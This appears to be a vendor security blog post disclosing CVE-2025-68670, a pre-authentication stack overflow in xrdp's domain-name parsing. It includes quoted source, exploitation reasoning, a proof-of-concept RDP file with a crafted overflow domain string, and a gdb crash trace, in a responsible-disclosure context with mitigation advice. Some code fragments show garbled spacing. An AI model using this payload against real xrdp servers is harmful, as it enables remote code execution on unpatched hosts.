- Collegamento all'originale")
CVE-2025-68670: discovering an RCE vulnerability in xrdp

In addition to KasperskyOS-powered solutions, Kaspersky offers various utility software to streamline business operations. For instance, users of Kaspersky Thin Client, an operating system for thin clients, can also purchase Kaspersky USB Redirector, a module that expands the capabilities of the xrdp remote desktop server for Linux. This module enables access to local USB devices, such as flash drives, tokens, smart cards, and printers, within a remote desktop session – all while maintaining connection security.
We take the security of our products seriously and regularly conduct security assessments. Kaspersky USB Redirector is no exception. Last year, during a security audit of this tool, we discovered a remote code execution vulnerability in the xrdp server, which was assigned the identifier CVE-2025-68670. We reported our findings to the project maintainers, who responded quickly: they fixed the vulnerability in version 0.10.5, backported the patch to versions 0.9.27 and 0.10.4.1, and issued a security bulletin. This post breaks down the details of CVE-2025-68670 and provides recommendations for staying protected.
Client data transmission via RDP
Establishing an RDP connection is a complex, multi-stage process where the client and server exchange various settings. In the context of the vulnerability we discovered, we are specifically interested in the Secure Settings Exchange, which occurs immediately before client authentication. At this stage, the client sends protected credentials to the server within a Client Info PDU (protocol data unit with client info): username, password, auto-reconnect cookies, and so on. These data points are bundled into a TS_INFO_PACKET structure and can be represented as Unicode strings up to 512 bytes long, the last of which must be a null terminator. In the xrdp code, this corresponds to the xrdp_client_info structure, which looks as follows:
{
[..SNIP..]
char username[INFO_CLIENT_MAX_CB_LEN];
char password[INFO_CLIENT_MAX_CB_LEN];
char domain[INFO_CLIENT_MAX_CB_LEN];
char program[INFO_CLIENT_MAX_CB_LEN];
char directory[INFO_CLIENT_MAX_CB_LEN];
[..SNIP..]
}
The value of the INFO_CLIENT_MAX_CB_LEN constant corresponds to the maximum string length and is defined as follows:
#define INFO_CLIENT_MAX_CB_LEN 512
When transmitting Unicode data, the client uses the UTF-16 encoding. However, the server converts the data to UTF-8 before saving it.
if (ts_info_utf16_in( //
[1] s, len_domain, self->rdp_layer->client_info.domain, sizeof(self->rdp_layer->client_info.domain)) != 0) //
[2]{
[..SNIP..]
}
The size of the buffer for unpacking the domain name in UTF-8 [2] is passed to the ts_info_utf16_in function [1], which implements buffer overflow protection [3].
static int ts_info_utf16_in(struct stream *s, int src_bytes, char *dst, int dst_len)
{
int rv = 0;
LOG_DEVEL(LOG_LEVEL_TRACE, "ts_info_utf16_in: uni_len %d, dst_len %d", src_bytes, dst_len);
if (!s_check_rem_and_log(s, src_bytes + 2, "ts_info_utf16_in"))
{
rv = 1;
}
else
{
int term;
int num_chars = in_utf16_le_fixed_as_utf8(s, src_bytes / 2,
dst, dst_len);
if (num_chars > dst_len) //
[3] {
LOG(LOG_LEVEL_ERROR, "ts_info_utf16_in: output buffer overflow"); rv = 1;
}
/ / String should be null-terminated. We haven't read the terminator yet
in_uint16_le(s, term);
if (term != 0)
{
LOG(LOG_LEVEL_ERROR, "ts_info_utf16_in: bad terminator. Expected 0, got %d", term);
rv = 1;
}
}
return rv;
}
Next, the in_utf16_le_fixed_as_utf8_proc function, where the actual data conversion from UTF-16 to UTF-8 takes place, checks the number of bytes written [4] as well as whether the string is null-terminated [5].
{
unsigned int rv = 0;
char32_t c32;
char u8str[MAXLEN_UTF8_CHAR];
unsigned int u8len;
char *saved_s_end = s->end;
// Expansion of S_CHECK_REM(s, n*2) using passed-in file and line #ifdef USE_DEVEL_STREAMCHECK
parser_stream_overflow_check(s, n * 2, 0, file, line); #endif
// Temporarily set the stream end pointer to allow us to use
// s_check_rem() when reading in UTF-16 words
if (s->end - s->p > (int)(n * 2))
{
s->end = s->p + (int)(n * 2);
}
while (s_check_rem(s, 2))
{
c32 = get_c32_from_stream(s);
u8len = utf_char32_to_utf8(c32, u8str);
if (u8len + 1 <= vn) //
[4] {
/* Room for this character and a terminator. Add the character */
unsigned int i;
for (i = 0 ; i < u8len ; ++i)
{
v[i] = u8str[i];
}
v n -= u8len;
v += u8len;
}
else if (vn > 1)
{
/* We've skipped a character, but there's more than one byte
* remaining in the output buffer. Mark the output buffer as
* full so we don't get a smaller character being squeezed into
* the remaining space */
vn = 1;
}
r v += u8len;
}
// Restore stream to full length s->end = saved_s_end;
if (vn > 0)
{
*v = '\0'; //
[5] }
+ +rv;
return rv;
}
Consequently, up to 512 bytes of input data in UTF-16 are converted into UTF-8 data, which can also reach a size of up to 512 bytes.
CVE-2025-68670: an RCE vulnerability in xrdp
The vulnerability exists within the xrdp_wm_parse_domain_information function, which processes the domain name saved on the server in UTF-8. Like the functions described above, this one is called before client authentication, meaning exploitation does not require valid credentials. The call stack below illustrates this.
x rdp_wm_parse_domain_information(char *originalDomainInfo, int comboMax,
int decode, char *resultBuffer)
xrdp_login_wnd_create(struct xrdp_wm *self)
xrdp_wm_init(struct xrdp_wm *self)
xrdp_wm_login_state_changed(struct xrdp_wm *self)
xrdp_wm_check_wait_objs(struct xrdp_wm *self)
xrdp_process_main_loop(struct xrdp_process *self)
The code snippet where the vulnerable function is called looks like this:
char resultIP[256]; //
[7][..SNIP..]
combo->item_index = xrdp_wm_parse_domain_information(
self->session->client_info->domain, //
[6] combo->data_list->count, 1,
resultIP /* just a dummy place holder, we ignore
*/ );
As you can see, the first argument of the function in line [6] is the domain name up to 512 bytes long. The final argument is the resultIP buffer of 256 bytes (as seen in line [7]). Now, let’s look at exactly what the vulnerable function does with these arguments.
static int
xrdp_wm_parse_domain_information(char *originalDomainInfo, int comboMax,
int decode, char *resultBuffer)
{
int ret;
int pos;
int comboxindex;
char index[2];
/* If the first char in the domain name is '_' we use the domain name as IP*/
ret = 0; /* default return value */
/* resultBuffer assumed to be 256 chars */
g_memset(resultBuffer, 0, 256);
if (originalDomainInfo[0] == '_') //
[8] {
/* we try to locate a number indicating what combobox index the user
* prefer the information is loaded from domain field, from the client
* We must use valid chars in the domain name.
* Underscore is a valid name in the domain.
* Invalid chars are ignored in microsoft client therefore we use '_'
* again. this sec '__' contains the split for index.*/
pos = g_pos(&originalDomainInfo[1], "__"); //
[9] if (pos > 0)
{
/* an index is found we try to use it */
LOG(LOG_LEVEL_DEBUG, "domain contains index char __");
if (decode)
{
[..SNIP..]
}
/ * pos limit the String to only contain the IP */
g_strncpy(resultBuffer, &originalDomainInfo[1], pos); //
[10] }
else
{
LOG(LOG_LEVEL_DEBUG, "domain does not contain _");
g_strncpy(resultBuffer, &originalDomainInfo[1], 255);
}
}
return ret;
}
As seen in the code, if the first character of the domain name is an underscore (line [8]), a portion of the domain name – starting from the second character and ending with the double underscore (“__”) – is written into the resultIP buffer (line [9]). Since the domain name can be up to 512 bytes long, it may not fit into the buffer even if it’s technically well-formed (line [10]). Consequently, the overflow data will be written to the thread stack, potentially modifying the return address. If an attacker crafts a domain name that overflows the stack buffer and replaces the return address with a value they control, execution flow will shift according to the attacker’s intent upon returning from the vulnerable function, allowing for arbitrary code execution within the context of the compromised process (in this case, the xrdp server).
To exploit this vulnerability, the attacker simply needs to specify a domain name that, after being converted to UTF-8, contains more than 256 bytes between the initial “_” and the subsequent “__”. Given that the conversion follows specific rules easily found online, this is a straightforward task: one can simply take advantage of the fact that the length of the same string can vary between UTF-16 and UTF-8. In short, this involves avoiding ASCII and certain other characters that may take up more space in UTF-16 than in UTF-8, while also being careful not to abuse characters that expand significantly after conversion. If the resulting UTF-8 domain name exceeds the 512-byte limit, a conversion error will occur.
PoC
As a PoC for the discovered vulnerability, we created the following RDP file containing the RDP server’s IP address and a long domain name designed to trigger a buffer overflow. In the domain name, we used a specific number of K (U+041A) characters to overwrite the return address with the string “AAAAAAAA”. The contents of the RDP file are shown below:
alternate full address:s:172.22.118.7
full address:s:172.22.118.7
domain:s:_veryveryveryverKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKeryveryveryveryveryveryveryveryveryveryveryveryveryveryveryveryveryveryveryveaaaaaaaaryveryveryveryveryveryveryveryveryveryveryveryverylongdoAAAAAAAA__0
username:s:testuser

When you open this file, the mstsc.exe process connects to the specified server. The server processes the data in the file and attempts to write the domain name into the buffer, which results in a buffer overflow and the overwriting of the return address. If you look at the xrdp memory dump at the time of the crash, you can see that both the buffer and the return address have been overwritten. The application terminates during the stack canary check. The example below was captured using the gdb debugger.
gef➤ bt
#0 __pthread_kill_implementation (no_tid=0x0, signo=0x6, threadid=0x7adb2dc71740) at ./nptl/pthread_kill.c:44
#1 __pthread_kill_internal (signo=0x6, threadid=0x7adb2dc71740) at ./nptl/pthread_kill.c:78
#2 __GI___pthread_kill (threadid=0x7adb2dc71740, signo=signo@entry=0x6) at./nptl/pthread_kill.c:89
#3 0x00007adb2da42476 in __GI_raise (sig=sig@entry=0x6) at ../sysdeps/posix/raise.c:26
#4 0x00007adb2da287f3 in __GI_abort () at ./stdlib/abort.c:79
#5 0x00007adb2da89677 in __libc_message (action=action@entry=do_abort, fmt=fmt@entry=0x7adb2dbdb92e "*** %s ***: terminated\n") at ../sysdeps/posix/libc_fatal.c:156
#6 0x00007adb2db3660a in __GI___fortify_fail (msg=msg@entry=0x7adb2dbdb916 "stack smashing detected") at ./debug/fortify_fail.c:26
#7 0x00007adb2db365d6 in __stack_chk_fail () at ./debug/stack_chk_fail.c:24
#8 0x000063654a2e5ad5 in ?? ()
#9 0x4141414141414141 in ?? ()
#10 0x00007adb00000a00 in ?? ()
#11 0x0000000000050004 in ?? ()
#12 0x00007fff91732220 in ?? ()
#13 0x000000000000030a in ?? ()
#14 0xfffffffffffffff8 in ?? ()
#15 0x000000052dc71740 in ?? ()
#16 0x3030305f70647278 in ?? ()
#17 0x616d5f6130333030 in ?? ()
#18 0x00636e79735f6e69 in ?? ()
#19 0x0000000000000000 in ?? ()
Protection against vulnerability exploitation
It is worth noting that the vulnerable function can be protected by a stack canary via compiler settings. In most compilers, this option is enabled by default, which prevents an attacker from simply overwriting the return address and executing a ROP chain. To successfully exploit the vulnerability, the attacker would first need to obtain the canary value.
The vulnerable function is also referenced by the xrdp_wm_show_edits function; however, even in that case, if the code is compiled with secure settings (using stack canaries), the most trivial exploitation scenario remains unfeasible.
Nevertheless, a stack canary is not a panacea. An attacker could potentially leak or guess its value, allowing them to overwrite the buffer and the return address while leaving the canary itself unchanged. In the security bulletin dedicated to CVE-2025-68670, the xrdp maintainers advise against relying solely on stack canaries when using the project.
Vulnerability remediation timeline
- 12/05/2025: we submitted the vulnerability report via github.com/neutrinolabs/xrdp/s…
- 12/05/2025: the project maintainers immediately confirmed receipt of the report and stated they would review it shortly.
- 12/15/2025: investigation and prioritization of the vulnerability began.
- 12/18/2025: the maintainers confirmed the vulnerability and began developing a patch.
- 12/24/2025: the vulnerability was assigned the identifier CVE-2025-68670.
- 01/27/2026: the patch was merged into the project’s main branch.
Conclusion
Taking a responsible approach to code makes not only our own products more solid but also enhances popular open-source projects. We have previously shared how security assessments of KasperskyOS-based solutions – such as Kaspersky Thin Client and Kaspersky IoT Secure Gateway – led to the discovery of several vulnerabilities in Suricata and FreeRDP, which project maintainers quickly patched. CVE-2025-68670 is yet another one of those stories.
However, discovering a vulnerability is only half the battle. We would like to thank the xrdp maintainers for their rapid response to our report, for fixing the vulnerability, and for issuing a security bulletin detailing the issue and risk mitigation options.